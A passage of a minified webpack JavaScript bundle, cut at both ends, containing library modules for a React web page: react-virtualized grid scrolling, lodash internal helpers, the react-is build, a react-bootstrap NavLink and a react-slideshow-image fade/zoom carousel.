0}},{key:"_getScrollLeftForScrollToColumnStateUpdate",value:function(e,n){var r=n.scrollLeft,o=t._getCalculatedScrollLeft(e,n);return"number"==typeof o&&o>=0&&r!==o?t._getScrollToPositionStateUpdate({prevState:n,scrollLeft:o,scrollTop:-1}):{}}},{key:"_getCalculatedScrollTop",value:function(e,t){var n=e.height,r=e.rowCount,o=e.scrollToAlignment,i=e.scrollToRow,a=e.width,l=t.scrollTop,u=t.instanceProps;if(r>0){var c=r-1,s=i<0?c:Math.min(c,i),f=u.columnSizeAndPositionManager.getTotalSize(),d=u.scrollbarSizeMeasured&&f>a?u.scrollbarSize:0;return u.rowSizeAndPositionManager.getUpdatedOffsetForIndex({align:o,containerSize:n-d,currentOffset:l,targetIndex:s})}return 0}},{key:"_getScrollTopForScrollToRowStateUpdate",value:function(e,n){var r=n.scrollTop,o=t._getCalculatedScrollTop(e,n);return"number"==typeof o&&o>=0&&r!==o?t._getScrollToPositionStateUpdate({prevState:n,scrollLeft:-1,scrollTop:o}):{}}}])}(p.PureComponent);(0,d.default)(R,"defaultProps",{"aria-label":"grid","aria-readonly":!0,autoContainerWidth:!1,autoHeight:!1,autoWidth:!1,cellRangeRenderer:S.default,containerRole:"row",containerStyle:{},estimatedColumnSize:100,estimatedRowSize:30,getScrollbarSize:w.default,noContentRenderer:function(){return null},onScroll:function(){},onScrollbarPresenceChange:function(){},onSectionRendered:function(){},overscanColumnCount:0,overscanIndicesGetter:g.default,overscanRowCount:10,role:"grid",scrollingResetTimeInterval:j,scrollToAlignment:"auto",scrollToColumn:-1,scrollToRow:-1,style:{},tabIndex:0,isScrollingOptOut:!1}),(0,x.polyfill)(R);t.default=R},fGT3:function(e,t,n){var r=n("4kuk"),o=n("Xi7e"),i=n("ebwN");e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},"fR/l":function(e,t,n){var r=n("CH3K"),o=n("Z0cm");e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},fmRc:function(e,t,n){var r=n("Xi7e"),o=n("77Zs"),i=n("L8xA"),a=n("gCq4"),l=n("VaNO"),u=n("0Cz8");function c(e){var t=this.__data__=new r(e);this.size=t.size}c.prototype.clear=o,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=l,c.prototype.set=u,e.exports=c},fo6e:function(e,t){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},ftKO:function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},gCq4:function(e,t){e.exports=function(e){return this.__data__.get(e)}},gFfm:function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},gpbi:function(e,t,n){var r=n("ZWtO"),o=n("KxBF");e.exports=function(e,t){return t.length<2?e:r(e,o(t,0,-1))}},heNW:function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},hgQt:function(e,t,n){var r=n("Juji"),o=n("4sDh");e.exports=function(e,t){return null!=e&&o(e,t,r)}},hypo:function(e,t,n){var r=n("O0oS");e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},i8i4:function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n("yl30")},iKII:function(e,t,n){"use strict";var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n("8lGn"),l=n("Wp5h"),u=n("rCFR"),c=n("vUet"),s=n("nKUr");const f=i.forwardRef(({bsPrefix:e,className:t,as:n=a.a,active:r,eventKey:i,disabled:f=!1,...d},p)=>{e=Object(c.c)(e,"nav-link");const[h,v]=Object(l.b)({key:Object(u.b)(i,d.href),active:r,disabled:f,...d});return Object(s.jsx)(n,{...d,...h,ref:p,disabled:f,className:o()(t,e,f&&"disabled",v.isActive&&"active")})});f.displayName="NavLink",t.a=f},ia6i:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n("2mql"),o=n.n(r),i=function(e,t){return o()(e,t)}},ijCd:function(e,t,n){var r=n("R/W3"),o=n("MMmD"),i=n("4qC0"),a=n("Sxd8"),l=n("P/G1"),u=Math.max;e.exports=function(e,t,n,c){e=o(e)?e:l(e),n=n&&!c?a(n):0;var s=e.length;return n<0&&(n=u(s+n,0)),i(e)?n<=s&&e.indexOf(t,n)>-1:!!s&&r(e,t,n)>-1}},itsj:function(e,t){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},jXQH:function(e,t,n){var r=n("TO8r"),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},"jbM+":function(e,t,n){var r=n("R/W3");e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},jeLo:function(e,t,n){var r=n("juv8"),o=n("mTTR");e.exports=function(e){return r(e,o(e))}},juv8:function(e,t,n){var r=n("MrPd"),o=n("hypo");e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var l=-1,u=t.length;++l<u;){var c=t[l],s=i?i(n[c],e[c],c,n,e):void 0;void 0===s&&(s=e[c]),a?o(n,c,s):r(n,c,s)}return n}},"k+1r":function(e,t,n){var r=n("QkVE");e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},k4Da:function(e,t,n){var r=n("LXxW"),o=n("n3Sm"),i=n("ut/Y"),a=n("Z0cm");e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},k7RT:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ColumnSizer",{enumerable:!0,get:function(){return o.default}}),t.default=void 0;var o=r(n("BoJQ"));t.default=o.default},kcif:function(e,t,n){var r=n("KxBF"),o=n("mv/X"),i=n("Sxd8"),a=Math.ceil,l=Math.max;e.exports=function(e,t,n){t=(n?o(e,t,n):void 0===t)?1:l(i(t),0);var u=null==e?0:e.length;if(!u||t<1)return[];for(var c=0,s=0,f=Array(a(u/t));c<u;)f[s++]=r(e,c,c+=t);return f}},kekF:function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},kkUL:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.registerScrollListener=function(e,t){o.some((function(e){return e.props.scrollElement===t}))||t.addEventListener("scroll",c);o.push(e)},t.unregisterScrollListener=function(e,t){(o=o.filter((function(t){return t!==e}))).length||(t.removeEventListener("scroll",c),a&&((0,r.cancelAnimationTimeout)(a),l()))};var r=n("l8Tq"),o=[],i=null,a=null;function l(){a&&(a=null,document.body&&null!=i&&(document.body.style.pointerEvents=i),i=null)}function u(){l(),o.forEach((function(e){return e.__resetIsScrolling()}))}function c(e){e.currentTarget===window&&null==i&&document.body&&(i=document.body.style.pointerEvents,document.body.style.pointerEvents="none"),function(){a&&(0,r.cancelAnimationTimeout)(a);var e=0;o.forEach((function(t){e=Math.max(e,t.props.scrollingResetTimeInterval)})),a=(0,r.requestAnimationTimeout)(u,e)}(),o.forEach((function(t){t.props.scrollElement===e.currentTarget&&t.__handleWindowScrollEvent()}))}},l8Tq:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.requestAnimationTimeout=t.cancelAnimationTimeout=void 0;var r=n("OBSw");t.cancelAnimationTimeout=function(e){return(0,r.caf)(e.id)},t.requestAnimationTimeout=function(e,t){var n;Promise.resolve().then((function(){n=Date.now()}));var o=function(){Date.now()-n>=t?e.call():i.id=(0,r.raf)(o)},i={id:(0,r.raf)(o)};return i}},l9OW:function(e,t,n){var r=n("SKAX"),o=n("MMmD");e.exports=function(e,t){var n=-1,i=o(e)?Array(e.length):[];return r(e,(function(e,r,o){i[++n]=t(e,r,o)})),i}},lQqw:function(e,t,n){var r=n("MMmD");e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,l=Object(n);(t?a--:++a<i)&&!1!==o(l[a],a,l););return n}}},lSCD:function(e,t,n){var r=n("NykK"),o=n("GoyQ");e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},ljhN:function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},lkrN:function(e,t,n){"use strict";
/**
 * @license React
 * react-is.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=Symbol.for("react.transitional.element"),o=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),l=Symbol.for("react.profiler");Symbol.for("react.provider");var u=Symbol.for("react.consumer"),c=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),d=Symbol.for("react.suspense_list"),p=Symbol.for("react.memo"),h=Symbol.for("react.lazy"),v=Symbol.for("react.view_transition"),m=Symbol.for("react.client.reference");function y(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case i:case l:case a:case f:case d:case v:return e;default:switch(e=e&&e.$$typeof){case c:case s:case h:case p:case u:return e;default:return t}}case o:return t}}}t.ContextConsumer=u,t.ContextProvider=c,t.Element=r,t.ForwardRef=s,t.Fragment=i,t.Lazy=h,t.Memo=p,t.Portal=o,t.Profiler=l,t.StrictMode=a,t.Suspense=f,t.SuspenseList=d,t.isContextConsumer=function(e){return y(e)===u},t.isContextProvider=function(e){return y(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return y(e)===s},t.isFragment=function(e){return y(e)===i},t.isLazy=function(e){return y(e)===h},t.isMemo=function(e){return y(e)===p},t.isPortal=function(e){return y(e)===o},t.isProfiler=function(e){return y(e)===l},t.isStrictMode=function(e){return y(e)===a},t.isSuspense=function(e){return y(e)===f},t.isSuspenseList=function(e){return y(e)===d},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===l||e===a||e===f||e===d||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===p||e.$$typeof===c||e.$$typeof===u||e.$$typeof===s||e.$$typeof===m||void 0!==e.getModuleId)},t.typeOf=y},"lm/5":function(e,t,n){var r=n("fmRc"),o=n("wF/u");e.exports=function(e,t,n,i){var a=n.length,l=a,u=!i;if(null==e)return!l;for(e=Object(e);a--;){var c=n[a];if(u&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++a<l;){var s=(c=n[a])[0],f=e[s],d=c[1];if(u&&c[2]){if(void 0===f&&!(s in e))return!1}else{var p=new r;if(i)var h=i(f,d,s,e,t,p);if(!(void 0===h?o(d,f,3,i,p):h))return!1}}return!0}},mEWj:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t={};return function(n){var r=n.callback,o=n.indices,i=Object.keys(o),a=!e||i.every((function(e){var t=o[e];return Array.isArray(t)?t.length>0:t>=0})),l=i.length!==Object.keys(t).length||i.some((function(e){var n=t[e],r=o[e];return Array.isArray(r)?n.join(",")!==r.join(","):n!==r}));t=o,a&&l&&r(o)}}},mSXw:function(e,t,n){"use strict";e.exports=n("9iN/")},mTTR:function(e,t,n){var r=n("b80T"),o=n("QcOe"),i=n("MMmD");e.exports=function(e){return i(e)?r(e,!0):o(e)}},mc0g:function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),l=a.length;l--;){var u=a[e?l:++o];if(!1===n(i[u],u,i))break}return t}}},mdPL:function(e,t,n){(function(e){var r=n("WFqU"),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,l=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=l}).call(this,n("YuTi")(e))},"mv/X":function(e,t,n){var r=n("ljhN"),o=n("MMmD"),i=n("wJg7"),a=n("GoyQ");e.exports=function(e,t,n){if(!a(n))return!1;var l=typeof t;return!!("number"==l?o(n)&&i(t,n.length):"string"==l&&t in n)&&r(n[t],e)}},mwIZ:function(e,t,n){var r=n("ZWtO");e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},n3Sm:function(e,t,n){var r=n("SKAX");e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},nKUr:function(e,t,n){"use strict";e.exports=n("0x2o")},nmnc:function(e,t,n){var r=n("Kz5y").Symbol;e.exports=r},"oCl/":function(e,t,n){var r=n("CH3K"),o=n("LcsW"),i=n("MvSz"),a=n("0ycA"),l=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,i(e)),e=o(e);return t}:a;e.exports=l},or5M:function(e,t,n){var r=n("1hJj"),o=n("QoRX"),i=n("xYSL");e.exports=function(e,t,n,a,l,u){var c=1&n,s=e.length,f=t.length;if(s!=f&&!(c&&f>s))return!1;var d=u.get(e),p=u.get(t);if(d&&p)return d==t&&p==e;var h=-1,v=!0,m=2&n?new r:void 0;for(u.set(e,t),u.set(t,e);++h<s;){var y=e[h],g=t[h];if(a)var b=c?a(g,y,h,t,e,u):a(y,g,h,e,t,u);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||l(y,e,n,a,u)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!l(y,g,n,a,u)){v=!1;break}}return u.delete(e),u.delete(t),v}},"otv/":function(e,t,n){var r=n("nmnc"),o=r?r.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},pFRH:function(e,t,n){var r=n("cvCv"),o=n("O0oS"),i=n("zZ0H"),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},pSRY:function(e,t,n){var r=n("QkVE");e.exports=function(e){return r(this,e).has(e)}},q1tI:function(e,t,n){"use strict";e.exports=n("viRO")},q4HE:function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",l="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+r+"|"+o+")"+"?",c="[\\ufe0e\\ufe0f]?"+u+("(?:\\u200d(?:"+[i,a,l].join("|")+")[\\ufe0e\\ufe0f]?"+u+")*"),s="(?:"+[i+r+"?",r,a,l,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+s+c,"g");e.exports=function(e){for(var t=f.lastIndex=0;f.test(e);)++t;return t}},qIv2:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("q1tI");r.Component;function o(e,t){let n=e;return"left"===e?n=t?"end":"start":"right"===e&&(n=t?"start":"end"),n}},qLUp:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.cellSize,n=e.cellSizeAndPositionManager,r=e.previousCellsCount,o=e.previousCellSize,i=e.previousScrollToAlignment,a=e.previousScrollToIndex,l=e.previousSize,u=e.scrollOffset,c=e.scrollToAlignment,s=e.scrollToIndex,f=e.size,d=e.sizeJustIncreasedFromZero,p=e.updateScrollIndexCallback,h=n.getCellCount(),v=s>=0&&s<h,m=f!==l||d||!o||"number"==typeof t&&t!==o;v&&(m||c!==i||s!==a)?p(s):!v&&h>0&&(f<l||h<r)&&u>n.getTotalSize()-f&&p(h-1)};r(n("VZmc"))},qQzs:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n("i8i4"),o=n.n(r);function i(e){return e&&"setState"in e?o.a.findDOMNode(e):null!=e?e:null}},qRkn:function(e,t,n){var r=n("3cYt")({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=r},qZTm:function(e,t,n){var r=n("fR/l"),o=n("MvSz"),i=n("7GkX");e.exports=function(e){return r(e,i,o)}},qty5:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n("Rq6p"),o=n("7xGa");function i(e){return"boolean"==typeof e?e?o.a:r.a:e}},quyA:function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},r36Y:function(e,t,n){"use strict";e.exports=n("Copi")},rEGp:function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},rxal:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0}},sEf8:function(e,t){e.exports=function(e){return function(t){return e(t)}}},sEfC:function(e,t,n){var r=n("GoyQ"),o=n("QIyF"),i=n("tLB3"),a=Math.max,l=Math.min;e.exports=function(e,t,n){var u,c,s,f,d,p,h=0,v=!1,m=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=u,r=c;return u=c=void 0,h=t,f=e.apply(r,n)}function b(e){return h=e,d=setTimeout(w,t),v?g(e):f}function S(e){var n=e-p;return void 0===p||n>=t||n<0||m&&e-h>=s}function w(){var e=o();if(S(e))return x(e);d=setTimeout(w,function(e){var n=t-(e-p);return m?l(n,s-(e-h)):n}(e))}function x(e){return d=void 0,y&&u?g(e):(u=c=void 0,f)}function O(){var e=o(),n=S(e);if(u=arguments,c=this,p=e,n){if(void 0===d)return b(p);if(m)return clearTimeout(d),d=setTimeout(w,t),g(p)}return void 0===d&&(d=setTimeout(w,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,s=(m="maxWait"in n)?a(i(n.maxWait)||0,t):s,y="trailing"in n?!!n.trailing:y),O.cancel=function(){void 0!==d&&clearTimeout(d),h=0,u=p=c=d=void 0},O.flush=function(){return void 0===d?f:x(o())},O}},seXi:function(e,t,n){var r=n("qZTm"),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,l){var u=1&n,c=r(e),s=c.length;if(s!=r(t).length&&!u)return!1;for(var f=s;f--;){var d=c[f];if(!(u?d in t:o.call(t,d)))return!1}var p=l.get(e),h=l.get(t);if(p&&h)return p==t&&h==e;var v=!0;l.set(e,t),l.set(t,e);for(var m=u;++f<s;){var y=e[d=c[f]],g=t[d];if(i)var b=u?i(g,y,d,t,e,l):i(y,g,d,e,t,l);if(!(void 0===b?y===g||a(y,g,n,i,l):b)){v=!1;break}m||(m="constructor"==d)}if(v&&!m){var S=e.constructor,w=t.constructor;S==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof S&&S instanceof S&&"function"==typeof w&&w instanceof w||(v=!1)}return l.delete(e),l.delete(t),v}},sgoq:function(e,t,n){var r=n("asDA"),o=n("TKrE"),i=n("6nK8"),a=RegExp("['’]","g");e.exports=function(e){return function(t){return r(i(o(t).replace(a,"")),e,"")}}},shjB:function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},t2Dn:function(e,t,n){var r=n("hypo"),o=n("ljhN");e.exports=function(e,t,n){(void 0!==n&&!o(e[t],n)||void 0===n&&!(t in e))&&r(e,t,n)}},tLB3:function(e,t,n){var r=n("jXQH"),o=n("GoyQ"),i=n("/9aa"),a=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=l.test(e);return n||u.test(e)?c(e.slice(2),n?2:8):a.test(e)?NaN:+e}},tMB7:function(e,t,n){var r=n("y1pI");e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},tMxi:function(e,t,n){"use strict";n.r(t),n.d(t,"Fade",(function(){return m})),n.d(t,"Slide",(function(){return g})),n.d(t,"Zoom",(function(){return y}));var r=n("q1tI"),o=n.n(r),i=n("bdgK"),a=n("IrXD");function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=function(e,t){return t&&t<o.a.Children.count(e)?t:0},c={linear:a.a.Linear.None,ease:a.a.Quadratic.InOut,"ease-in":a.a.Quadratic.In,"ease-out":a.a.Quadratic.Out,cubic:a.a.Cubic.InOut,"cubic-in":a.a.Cubic.In,"cubic-out":a.a.Cubic.Out},s=function(e){return e?c[e]:c.linear},f=function(e,t,n){var r=e.prevArrow,i=e.infinite,a=t<=0&&!i,u={"data-type":"prev","aria-label":"Previous Slide",disabled:a,onClick:n};if(r)return o.a.cloneElement(r,l({className:(r.props.className||"")+" nav "+(a?"disabled":"")},u));var c="nav default-nav "+(a?"disabled":"");return o.a.createElement("button",Object.assign({type:"button",className:c},u),o.a.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24"},o.a.createElement("path",{d:"M16.67 0l2.83 2.829-9.339 9.175 9.339 9.167-2.83 2.829-12.17-11.996z"})))},d=function(e,t,n,r){var i=e.nextArrow,a=e.infinite,u=e.children,c=1;r?c=null==r?void 0:r.settings.slidesToScroll:"slidesToScroll"in e&&(c=e.slidesToScroll||1);var s=t>=o.a.Children.count(u)-c&&!a,f={"data-type":"next","aria-label":"Next Slide",disabled:s,onClick:n};if(i)return o.a.cloneElement(i,l({className:(i.props.className||"")+" nav "+(s?"disabled":"")},f));var d="nav default-nav "+(s?"disabled":"");return o.a.createElement("button",Object.assign({type:"button",className:d},f),o.a.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24"},o.a.createElement("path",{d:"M5 3l3.057-3 11.943 12-11.943 12-3.057-3 9-9z"})))},p=function(e,t,n,r){var i=e.children,a=e.indicators,u=1;r?u=null==r?void 0:r.settings.slidesToScroll:"slidesToScroll"in e&&(u=e.slidesToScroll||1);var c=Math.ceil(o.a.Children.count(i)/u);return o.a.createElement("ul",{className:"indicators"},Array.from({length:c},(function(e,r){var i={"data-key":r,"aria-label":"Go to slide "+(r+1),onClick:n},c=Math.floor((t+u-1)/u)===r;return"function"==typeof a?function(e,t,n,r){return o.a.cloneElement(r,l({className:r.props.className+" "+(e?"active":""),key:t},n))}(c,r,i,a(r)):function(e,t,n){return o.a.createElement("li",{key:t},o.a.createElement("button",Object.assign({type:"button",className:"each-slideshow-indicator "+(e?"active":"")},n)))}(c,r,i)})))},h={duration:5e3,transitionDuration:1e3,defaultIndex:0,infinite:!0,autoplay:!0,indicators:!1,arrows:!0,pauseOnHover:!0,easing:"linear",canSwipe:!0,cssClass:"",responsive:[]},v=o.a.forwardRef((function(e,t){var n=Object(r.useState)(u(e.children,e.defaultIndex)),l=n[0],c=n[1],h=Object(r.useRef)(null),v=Object(r.useRef)(null),m=Object(r.useRef)(new a.b),y=Object(r.useRef)(),g=Object(r.useRef)(),b=Object(r.useMemo)((function(){return o.a.Children.count(e.children)}),[e.children]),S=Object(r.useCallback)((function(){if(v.current&&h.current){var e=h.current.clientWidth,t=e*b;v.current.style.width=t+"px";for(var n=0;n<v.current.children.length;n++){var r=v.current.children[n];r&&(r.style.width=e+"px",r.style.left=n*-e+"px",r.style.display="block")}}}),[h,v,b]),w=Object(r.useCallback)((function(){h.current&&(g.current=new i.default((function(e){e&&S()})),g.current.observe(h.current))}),[h,S]),x=Object(r.useCallback)((function(){var t=e.autoplay,n=e.children,r=e.duration,i=e.infinite;t&&o.a.Children.count(n)>1&&(i||l<o.a.Children.count(n)-1)&&(y.current=setTimeout(C,r))}),[e,l]);Object(r.useEffect)((function(){return w(),function(){m.current.removeAll(),clearTimeout(y.current),O()}}),[w,m]),Object(r.useEffect)((function(){clearTimeout(y.current),x()}),[l,e.autoplay,x]),Object(r.useEffect)((function(){S()}),[b,S]),Object(r.useImperativeHandle)(t,(function(){return{goNext:function(){C()},goBack:function(){k()},goTo:function(e,t){null!=t&&t.skipTransition?c(e):j(e)}}}));var O=function(){g.current&&h.current&&g.current.unobserve(h.current)},_=function(){e.pauseOnHover&&clearTimeout(y.current)},C=function(){var t=e.children;(e.infinite||l!==o.a.Children.count(t)-1)&&T((l+1)%o.a.Children.count(t))},k=function(){var t=e.children;(e.infinite||0!==l)&&T(0===l?o.a.Children.count(t)-1:l-1)},E=function(e){"prev"===e.currentTarget.dataset.type?k():C()},T=function(t){if(!m.current.getAll().length){var n;null!=(n=v.current)&&n.children[t]||(t=0),clearTimeout(y.current);!function e(){requestAnimationFrame(e),m.current.update()}();var r=new a.c({opacity:0,scale:1},m.current).to({opacity:1,scale:e.scale},e.transitionDuration).onUpdate((function(e){v.current&&(v.current.children[t].style.opacity=e.opacity,v.current.children[l].style.opacity=1-e.opacity,v.current.children[l].style.transform="scale("+e.scale+")")}));r.easing(s(e.easing)),r.onStart((function(){"function"==typeof e.onStartChange&&e.onStartChange(l,t)})),r.onComplete((function(){v.current&&(c(t),v.current.children[l].style.transform="scale(1)"),"function"==typeof e.onChange&&e.onChange(l,t)})),r.start()}},j=function(e){e!==l&&T(e)};return o.a.createElement("div",{dir:"ltr","aria-roledescription":"carousel"},o.a.createElement("div",{className:"react-slideshow-container "+(e.cssClass||""),onMouseEnter:_,onMouseOver:_,onMouseLeave:function(){var t=e.pauseOnHover,n=e.autoplay,r=e.duration;t&&n&&(y.current=setTimeout((function(){return C()}),r))}},e.arrows&&f(e,l,E),o.a.createElement("div",{className:"react-slideshow-fadezoom-wrapper "+e.cssClass,ref:h},o.a.createElement("div",{className:"react-slideshow-fadezoom-images-wrap",ref:v},(o.a.Children.map(e.children,(function(e){return e}))||[]).map((function(e,t){return o.a.createElement("div",{style:{opacity:t===l?"1":"0",zIndex:t===l?"1":"0"},"data-index":t,key:t,"aria-roledescription":"slide","aria-hidden":t===l?"false":"true"},e)})))),e.arrows&&d(e,l,E)),e.indicators&&p(e,l,(function(e){var 